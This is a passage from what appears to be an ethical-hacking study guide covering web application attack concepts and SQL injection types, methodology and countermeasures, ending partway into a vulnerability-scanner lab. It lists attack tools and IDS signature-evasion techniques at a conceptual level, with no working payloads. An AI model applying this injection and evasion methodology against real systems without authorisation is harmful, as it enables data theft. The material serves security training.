

*Figure 14-01 Web Application Pentesting*

## **Web Application Concepts**

Web Applications are that application that is running on a remote application server and available for clients over the internet. These web applications can be available on different platforms such as Browser or Software to entertain the clients. Use of Web application has been incredibly increased in last few years. Web Application is basically depending upon Client-Server relationship. Web applications are basically providing an interface to the client to avail web services. Web pages may be generated on the server or containing scripting to be executed on the client web browser dynamically.

#### **Server Administrator**

The server administrator is the one who took care of the web server in terms of safety, security, functioning, and performance. It is responsible for estimating security measures and deploying security models, finding and eliminating vulnerabilities.

#### **Application Administrator**

Application Administrator is responsible for the management and configuration required for the web application. It ensures the availability and high performance of the web application.

#### **Client**

Clients are those endpoints which interact with the web server or application server to avail the services offered by the server. These clients require a highly available service from the server at any time. While these clients are accessing the resources, they are using different web browsers which might be risky in terms of security.



*Figure 14-02 Web Application Architecture*

### **How do Web Applications works?**

A Web Application functions in two steps, i.e., Front-end and Back-end. Users requests are handled by front-end where the user is interacting with the web pages. Services are communicated to the user from the server through the button and other controls of the web page. All processing was controlled and processed on the back-end.

Server-side languages include: -

- Ruby on Rails
- $\bullet$  PHP
- $\bullet$  C#
- Java
- Python
- JavaScript

Client-side languages include: -

- $\bullet$  CSS
- JavaScript
- HTML

The web application is basically working on the following layers: -

- *Presentation Layer:* Presentation Layer Responsible for displaying and presenting the information to the user on the client end.
- *Logic Layer:* Logic Layer Used to transform, query, edit, and otherwise manipulate information to and from the forms.
- *Data Layer:* Data Layer Responsible for holding the data and information for the application as a whole.

## **Web 2.0**

Web 2.0 is the generation of world wide web websites that provide dynamic and flexible user interaction. It provides ease of use, interoperability between other products, systems, and devices. Web 2.0 allows the users to interact and collaborate with social platforms such as social media site and social networking sites. Prior generation, i.e., web 1.0 in which users are limited to passive viewing to static content. Web 2.0 offers almost all users the same freedom to contribute. the characteristics of Web 2.0 are rich user experience, user participation, dynamic content, metadata, Web standards, and scalability.

### **Web App Threats**

The threat to Web Application are: -

• Cookie Poisoning

- Insecure Storage
- Information Leakage
- Directory Traversal
- Parameter/Form Tampering
- DOS Attack
- Buffer Overflow
- Log tampering
- SQL Injection
- Cross-Site (XSS)
- Cross-Site Request Forgery
- Security Misconfiguration
- Broken Session Management
- DMZ attack
- Session Hijacking
- Network Access Attacks

#### *Unvalidated Inputs*

Unvalidated Input refers to the processing of non-validated input from the client to the web application or backend servers. This is a vulnerability that can be exploited to perform XSS, buffer overflow, and injection attacks.

#### *Parameter / Form Tampering*

Parameter tampering refers to the attack in which parameters are manipulated while client and server are communicating with each other. Parameters such as Inform Resource Locator (URL) or web page form fields are modified. By this way, a user may either redirected to another website that may exactly look like the legitimate site or modifies the field such as cookies, form fields, HTTP Headers.

#### *Injection Flaws*

Injection attacks work with the support of web application vulnerabilities if a web application is vulnerable that it allows untrusted input to be executed. Malicious code injection, file injection or malicious SQL injection will result in the exploit. Injection flaws include the following:

- SQL Injection
- Command Injection
- LDAP Injection

#### *SQL Injection:*

SQL Injection is basically the injection of malicious SQL queries. Using SQL queries, unauthorized user interrupts the processes, manipulate the database and execute the commands and queries by injection results in data leakage or loss. These vulnerabilities can be detected by using application vulnerability scanners. SQL injection is often executed using address bar. Attacker bypasses the vulnerable application's security and extracts the valuable information from its database using SQL injection

### *Command Injection:*

Command injection can be done by any of the following methods:

- Shell Injection
- File Injection
- HTML Embedding

### *LDAP Injection*

LDAP injection is a technique that also takes advantage of non-validated input vulnerability. An attacker may access the database using LDAP filter to search the information.

### *Denial-of-Service DoS Attack*

An attacker may perform a DoS attack in the following ways: -

#### **1. User Registration DoS**

An attacker may automate the process to keep registering with fake accounts.

#### **2. Login DoS**

Attacker attempt to send login requests repeatedly.

#### **3. User Enumeration**

An attacker may attempt to try different username password combinations from a dictionary file.

#### **4. Account Lockout**

An attacker is attempting to lock the legitimate account by attempting invalid passwords.

## **Web App Hacking Methodology**

### **Analyze Web Applications**

Analyzing Web application includes observing the functionality and other parameters to identify the vulnerabilities, entry points and server technologies that can be exploited. HTTP requests and HTTP fingerprinting techniques are used to diagnose these parameters.

#### **Attack Authentication Mechanism**

By exploiting the authentication mechanism using different techniques, an attacker may bypass the authentication or steal information. Attacking on authentication mechanism includes: -

- Username Enumeration
- Cookie Exploitation
- Session Attacks
- Password Attacks

### **Authorization Attack Schemes**

Attacker by accessing the web application using low privilege account, escalate the privileges to access sensitive information. Different techniques are used such as URL, POST data, Query string, cookies, parameter tampering, HTTP header, etc. to escalate privileges.

#### **Session Management Attack**

As defined earlier, Session management attack is performed by bypassing the authentication in order to impersonate a legitimate authorized user. This can be done using different session hijacking techniques such as: -

- Session Token Prediction
- Session Token Tampering
- Man-in-the-Middle Attack
- Session Replay

### **Perform Injection Attacks**

Injection attack is basically an injection of malicious code, commands, and file by exploiting the vulnerabilities in a web application. Injection attack may be performed in a different form such as: -

- Web Script Injection
- OS Command Injection
- SMTP Injection
- SQL Injection
- LDAP Injection
- XPath Injection
- Buffer Overflow
- Canonicalization

#### **Attack Data Connectivity**

Database connectivity attack is focused on exploiting the data connectivity between application and its database. Database connection requires connection string to initiate a connection to the database. Data connectivity attack includes: -

- 1. Connection String Injection
- 2. Connection String Parameters Pollution (CSPP)
- 3. Connection Pool DoS

**Mind Map**



### **Countermeasures**

#### **Encoding Schemes**

Web Applications uses different encoding schemes for securing their data. These encoding schemes are categorized into the two categories.

#### *URL Encoding*

URL Encoding is the encoding technique for secure handling of URL. In URL Encoding, URL is converted into an ASCII Format for secure transportation over HTTP. Unusual ASCII characters are replaced by ASCII code, a "%" followed by two hexadecimal digits. The default character-set in HTML5 is UTF-8. Following chart is showing some symbols and their codes.



*Table 14-01 Encoding Schemes*

#### *HTML Encoding*

Similar to URL Encoding, HTML encoding is a technique to represent unusual characters with an HTML code. ASCII was the first character encoding standard which supports 128 different alphanumeric characters. Other techniques such as ANSI and ISO-8859-1 support 256, UTF-8 (Unicode) covers almost every character and Symbol.

#### **For HTML4:**

```
<meta http-equiv="Content-Type" content="text/html;charset=ISO-8859-
1">
```
#### **For HTML5:**

```
<meta charset="UTF-8">
```
#### **Mind Map**



# **Chapter 15: SQL Injection Technology Brief**

In this chapter, Structured Query Language (SQL) injection is covered. SQL Injection is a popular and complex method of attack on web services, applications, and Databases. It requires deep knowledge about web application processes and its components such as databases and SQL. SQL Injection is basically insertion of malicious code or script by exploiting vulnerabilities to launch an attack powered by back-end components. This chapter will give information about concepts or SQL injection, types, methodology and defending techniques of SQL injection.

## **SQL Injection Concepts**

#### **SQL Injection**

SQL Injection Attacks uses SQL websites or web applications. It relies on the strategic injection of malicious code or script into existing queries. This malicious code is drafted with the intention of revealing or manipulating data that is stored in the tables within the database.

SQL injection is a powerful and dangerous attack. It identifies the flaws and vulnerabilities in a website or application. The fundamental concept of SQL injection is to inject commands to reveal sensitive information from the database. Hence, it can result to a high profile attack.

### **The scope of SQL Injection**

SQL Injection can be a great threat to a website or application. SQL injection impact can be measured by observing the following parameters that an attacker is intended to overcome: -

- Bypassing the Authentication
- Revealing sensitive information
- Compromised Data integrity
- Erasing the database
- Remote Code Execution

### **How SQL Query works**

Injection of SQL query will be executed on the server and replied by the response. For example, following SQL query is requested to the server.

SELECT \* FROM [Orders]

These commands will reveal all information stored in the database "Orders" table. If an organization maintains records of their orders into a database, all information kept in this database table will be extracted by the command.



*Figure 15-01 SQL Query working*

#### *SQL Delete Query*

The DELETE statement is used to delete existing records in a table. To understand, consider a table "*Customers*" in a database. The following information is the table "*Customers*" is containing.



*Table 15-01 Database before Delete Query*

Execution of "delete" command will erase the record.

DELETE FROM Customers WHERE CustomerName='Alfreds Futterkiste';

Now the database table will be like this: -



There are lots of SQL query commands that can be used. Above are some of the most common and effective commands that are being used for injection.

### *SQL Update Query*

The UPDATE statement is used to modify the existing records in a table. For example, consider the following command.

UPDATE Customers

SET ContactName = 'IPSpecialist, City= 'Frankfurt'

WHERE CustomerID = 1;

Now the Database will be: -



*Table 15-03 Database after Update Query*

#### **SQL Injection Tools**

There are several tools available for SQL injection such as: -

- BSQL Hacker
- Marathon Tool
- SQL Power Injector
- Havij

## **Types of SQL Injection**

SQL Injection can be classified into three major categories.

- 1. In-band SQLi
- 2. Inferential SQLi
- 3. Out-of-band SQLi

#### **In-Band SQL Injection**

In-Band SQL injection is a category which includes injection techniques using same communication channel to launch the injection attack and gather information from the response. In-Band Injection techniques include: -

- 1. Error-based SQL Injection
- 2. Union based SQL Injection

#### *Error Based SQL Injection*

Error-based SQL Injection is one of the in-band SQL Injection technique. It relies on error messages from the database server to reveal information about the structure of the database. Error-based SQL injection is very effective for an attacker to enumerate an entire database. Error messages are useful during the development phase to troubleshoot issues. These messages should be disabled when an application website is live. Error Based SQL Injection can be performed by the following techniques: -

- System Stored Procedure
- End of Line Comment
- Illegal / Logically incorrect Query
- Tautology

#### *Union SQL Injection*

Union-based SQL injection is another In-band SQL injection technique that involves the UNION SQL operator to combine the results of two or more SELECT statements into a single result.

```
SELECT <column_name(s)> FROM <table_1>
UNION
SELECT <column_name(s)> FROM <table 2>;
```
### **Inferential SQL Injection (Blind Injection)**

In an Inferential SQL Injection, no data is transferred from a Web

application; the, i.e., attacker is unable to see the result of an attack hence referred as a Blind injection. The attacker just observed the behavior of the server. The two types of inferential SQL Injection Are Blind-Boolean-based SQL injection and Blind-time-based SQL injection.

### *Boolean Exploitation Technique*

Blind SQL injection is a technique of sending a request to the database. the response does not contain any data from database however attacker observe the HTTP response. By evaluating the responses, an attacker can infer whether injection was successful or unsuccessful, as the response will be either true or false however it will not contain any data from the database.

### **Out-of-band SQL Injection**

Out-of-band SQL injection is the injection technique that uses different channels to launch the injection and gather the responses. It requires some features being enabled such as DNS or HTTP requests on database server hence it is not very common.

## **SQL Injection Methodology**

### **Information Gathering and SQL Injection Vulnerability Detection**

In the information gathering phase, Collect the information about the web application, operating system, database and the structure of the components. Evaluation of extracted information will be helpful to identify the vulnerabilities to exploit. Information can be gathered by using different tools and techniques such as injecting codes into the input fields to observe the response of error messages. Evaluation of input field, hidden fields, get and post requests, cookies, string values and detailed error messages can reveal enough information to initial injection attack.

#### **Launch SQL Injection Attacks**

Appropriate SQL injection attack from the category cab be initiate just after gathering the information about the structure of database and vulnerabilities found. By exploiting them, the injection can be successful. SQL injection attacks such as Union SQL injection, Error-based SQL injection, Blind SQL injection and other can be used to extract information from the database such as extracting Database name, tables, columns, rows, and fields. The injection can also have intended for bypassing the authentication.

#### **Advanced SQL Injection**

Advanced SQL injection may include an enumeration of databases like MySQL, MSSQL, MS Access, Oracle, DB2, or Postgre SQL, tables and column in order to identify privilege level of users, account information of database administrator and database structure disclosure. it also includes passwords and hashes grabbing, and transferring the database to the remote machine.

## **Evasion Techniques**

#### **Evading IDS**

In order to secure database, isolated deployment in a secure network location with an intrusion detection system (IDS) is recommended. IDS keep monitoring the network and host traffic as well as a database application. The attacker has to evade IDS to access the database, for this, it uses different evading techniques. For example, IDS using Signature-based Detection system compare the input strings against the signature to detect intrusion. Now all you have to do is to evade the signature-based detection.

### **Types of Signature Evasion Techniques**

Different techniques as mentioned below are used to evade: -

- Inserting Inline Comment in between keywords
- Character Encoding
- String Concatenation
- Obfuscated Codes
- Manipulating White Spaces
- Hex Encoding
- Sophisticated Matches

#### **Counter-measures**

In order to mitigate SQL injection attacks, there are several detection tools available which can be used. These tools perform testing of website and applications and report the data, issues and remediation actions. Some of these advanced tools also offer technical description as the issue.

## **Lab 15-1: Using IBM Security AppScan Standard**

#### **Procedure:**

- 1. Download and Install IBM Security AppScan Standard.
- 2. Open the Application
- 3. Select **Create New Scan**



*Figure 15-02 IBM Security AppScan Standard*

4. Select Scan template, the Regular scan will start a new scan. In our case, we are using a predefined template **demo.testfire.net**

